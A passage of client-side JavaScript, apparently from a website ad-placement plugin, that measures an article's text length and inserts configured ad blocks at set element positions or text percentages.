                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                    }
                                }
                            }
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        } else {
                            if (j == 0) {
                                tlArray[j]['element'].parentNode.insertBefore(elementToAdd, tlArray[tlArray.length-1]['element'].nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                                break;
                            }
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    if (excIdClass&&excIdClass.length > 0) {
                        for (let i2 = 0; i2 < excIdClass.length; i2++) {
                            if (excIdClass[i2].length > 0) {
                                elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                            }
                        }
                    }
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                    }
                                }
                            }
                            // elementToBind.parentNode.insertBefore(elementToAdd, tlArray[j]['element'].nextSibling);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        } else {
                            if (j == tlArray.length-1) {
                                elementToBind = tlArray[j]['element'];
                                if (excIdClass&&excIdClass.length > 0) {
                                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                        if (excIdClass[i2].length > 0) {
                                            elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                        }
                                    }
                                }
                                elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                                break;
                            }
                        }
                    }
                }
            }

            //~~~~~~~~~~~~~~~~~~~~~

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th) {
    try {
        var separator = lordOfElements.children;
        var lordOfElementsResult = 0;
        var lordOfElementsTextResult = "";
        var textLength;
        var lengthPercent = 0;
        var textNeedyLength = 0;
        var currentChildrenLength = 0;
        var previousChildrenLength = 0;
        var separatorResult = [];
        var separatorResultCounter = 0;
        var lastICounterValue = 0;
        var lastJ1CounterValue = 0;
        var arrCou = [];
        var arrCouLast = [];
        var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"];
        var possibleTagsInCheck = ["DIV", "INDEX"];
        var deniedClasses = ["percentPointerClass","content_rb","textLengthMarker"];
        var deniedId = ["toc_container"];
        var numberToUse = 0;
        var previousBreak = 0;
        var toNextElement = 0;
        let elementToAdd;
        let wof_wof = 2;
        let hof_hof = 2;
        var penyok_stoparik = 0;
        var gatheredTextLength = 0;
        var lceCou = 0;
        var lastLceCou = 0;
        var elementToBind;
        // var checkIfBlockUsed = 0;

        function textLengthMeter(i, usedElement, deepLvl) {
            let localtextLength = 0;
            if (deepLvl==1) {
                penyok_stoparik = 1;
            }
            if (usedElement.tagName == 'TABLE') {
                penyok_stoparik = 1;
            }
            let elementDeniedClasses = false;
            let elementDeniedIds = false;
            let deeperLocalTextLength = 0;
            if (possibleTagsArray.includes(usedElement.tagName)) {
                for (let cou = 0; cou < deniedClasses.length; cou++) {
                    if (usedElement.classList.contains(deniedClasses[cou])) {
                        elementDeniedClasses = true;
                    }
                }
                if (!elementDeniedClasses) {
                    for (let cou = 0; cou < deniedId.length; cou++) {
                        if (usedElement.id == deniedId[cou]) {
                            elementDeniedIds = true;
                        }
                    }
                }
                if (!elementDeniedClasses&&!elementDeniedIds) {
                    if (possibleTagsInCheck.includes(usedElement.tagName)&&usedElement.children.length > 1) {
                        for (let j = 0; j < usedElement.children.length; j++) {
                            deeperLocalTextLength = textLengthMeter(j,usedElement.children[j], deepLvl+1);
                            // localtextLength = localtextLength + textLengthMeter(j,usedElement.children[j], deepLvl+1);
                            localtextLength = localtextLength + deeperLocalTextLength;
                            gatheredTextLength = gatheredTextLength + deeperLocalTextLength;
                        }
                    } else {
                        localtextLength = localtextLength + usedElement.innerText.length;
                        gatheredTextLength = gatheredTextLength + usedElement.innerText.length;
                    }
                    let lcElementToAdd = document.createElement("div");
                    lcElementToAdd.classList.add("textLengthMarker");
                    lcElementToAdd.classList.add("hidden");
                    lcElementToAdd.setAttribute('data-id', gatheredTextLength);
                    lcElementToAdd.setAttribute('data-number', lceCou);
                    lcElementToAdd.style.margin = '0';
                    lcElementToAdd.style.height = '0';
                    lcElementToAdd.style.width = '0';
                    lceCou++;

                    usedElement.parentNode.insertBefore(lcElementToAdd, usedElement.nextSibling);
                    // elementToAdd.style.display = 'block';
                }
            }
            return localtextLength;
        }

        if (!document.getElementById("markedSpan")) {
            textLength = 0;
            for (let i = 0; i < lordOfElements.children.length; i++) {
                let returnedTextLength = 0;
                returnedTextLength = textLengthMeter(i,lordOfElements.children[i], 1);
                textLength = textLength + returnedTextLength;
            }

            function insertByPercentsNew(j) {
                let perfectPlace = document.querySelectorAll('.textLengthMarker');
                let localMiddleValue = 0;

                if (perfectPlace.length > 0) {
                    for (let i = 0; i < perfectPlace.length; i++) {
                        if (perfectPlace[i].getAttribute('data-id') > textNeedyLength) {
                            // elementToAdd = document.querySelector('.percentPointerClass[data-id="'+containerFor6th[j]['id']+'"]');
                            elementToAdd = document.createElement("div");
                            elementToAdd.classList.add("percentPointerClass");
                            elementToAdd.classList.add("marked");
                            if (containerFor6th[j]["sc"]==1) {
                                elementToAdd.classList.add("scMark");
                            }
                            elementToAdd.innerHTML = containerFor6th[j]["text"];

                            if (!elementToAdd) {
                                return false;
                            }

                            if (i > 0) {
                                localMiddleValue = perfectPlace[i].getAttribute('data-id') - perfectPlace[i-1].getAttribute('data-id');
                                localMiddleValue = perfectPlace[i].getAttribute('data-id') - Math.round(localMiddleValue/2);
                            } else {
                                localMiddleValue = Math.round(perfectPlace[i].getAttribute('data-id')/2);
                            }

                            elementToBind = perfectPlace[i];
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                    }
                                }
                            }

                            if (textNeedyLength < localMiddleValue) {
                                elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.previousSibling);
                            } else {
                                elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            }
                            // usedAdBlocksArray.push(checkIfBlockUsed);
                            elementToAdd.classList.remove('coveredAd');
                            return false;
                        }
                        if (i > 1) {
                            perfectPlace[i-2].remove();
                        }
                    }
                    return false;
                }
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            let insLevel = 1;
            arrCouLast[insLevel] = 0;
            for (let j = 0; j < containerFor6th.length; j++) {
                previousBreak = 0;
                toNextElement = 0;
                // textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                textNeedyLength = Math.round(gatheredTextLength * (containerFor6th[j]["elementPlace"]/100));
                insertByPercentsNew(j);
            }
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {}
}